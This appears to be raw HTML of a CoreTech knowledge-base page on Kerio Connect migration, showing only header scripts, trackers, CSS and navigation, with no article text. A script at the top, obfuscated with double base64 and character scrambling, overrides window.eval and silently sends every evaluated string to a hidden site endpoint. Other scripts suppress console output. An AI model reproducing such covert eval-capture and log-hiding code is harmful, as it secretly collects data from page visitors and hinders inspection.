

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php
body_size: 51153
content:

<!DOCTYPE html>

<base href="../../" />
<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Migrazione Kerio Connect da server Windows a sever Windows</title>
        <meta name="Description" content="Migrazione Kerio Connect da server Windows a sever Windows" />
        <meta name="Keywords" content="Kerio Connect, Kerio Connect Migrazione server, Kerio Connect migrazione windows" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/font-awesome/css/font-awesome.min.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/library/animate/animate.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/main.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/it/service/public/css/responsive.css'><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/wizard.css'>
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/Kerio-Connect/General/Migrazione-Kerio-Connect-da-server-Windows-a-sever-Windows.php?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

